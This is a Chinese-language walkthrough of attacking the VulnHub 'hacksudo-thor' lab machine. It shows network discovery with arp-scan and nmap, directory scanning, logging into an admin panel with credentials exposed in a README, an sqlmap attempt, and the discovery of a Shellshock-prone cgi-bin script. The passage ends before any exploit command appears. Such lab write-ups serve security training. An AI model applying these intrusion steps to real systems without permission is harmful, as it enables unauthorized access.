靶机下载地址: https://www.vulnhub.com/entry/hacksudo-thor,733/

教程链接地址: https://www.cnblogs.com/sainet/p/15801452.html

# 确认攻击目标

攻击机 KALI: 192.168.31.135

靶机 THOR:桥接于 192.168.31.1 的网卡,ip 未知



1)arp 确定靶机地址

sudo arp-scan -l



查看靶机所在 win 主机的 ip 地址

ipconfig | find “192.168.31”

与主机同一 MAC 地址的 ip 地址即为靶机 IP



也可以登陆路由器后台,查看 win 主机上的信息

显示有 win 上所有存在过的 ip 地址,以及其 MAC 地址

-> 靶机 ip:192.168.31.115



2)确认靶机 ip 开放的端口信息

sudo nmap -p- 192.168.31.115

-> 靶机开放端口 21,22,80

# 网站信息收集



打开 http://192.168.31.115 进行信息收集



先对目标网站进行目录扫描

dirsearch -u http://192.168.31.115/



查看目录: http://192.168.31.115/README.md

-> 管理员的用户名是 “admin”,密码是 “password123”。



查看目录: http://192.168.31.115/index.php



-> 输入用户名和密码之后,显示登录失败,可能此密码在其他地方才能登陆





http://192.168.31.115/admin_login.php



-> 成功登陆到对方网站的后台

# SQL 注入测试



翻了翻目录没有什么新的发现

尝试对登陆的地方进行注入



对登陆的地方进行 burp 抓取数据包



复制数据包,用 sqlmap 测试发现没有注入点

# cgi-bin 漏洞



扩大信息收集面,用 dirb 收集更多的目录结构



对收集到的 cgi-bin 目录进行更深一级的搜寻

dirsearch -u http://192.168.31.115/cgi-bin/



-> 敏感目录: http://192.168.31.115/cgi-bin/shell.sh

直接上谷歌搜索 cgi-bin 的漏洞



找到了测试 shellshock 的的命令

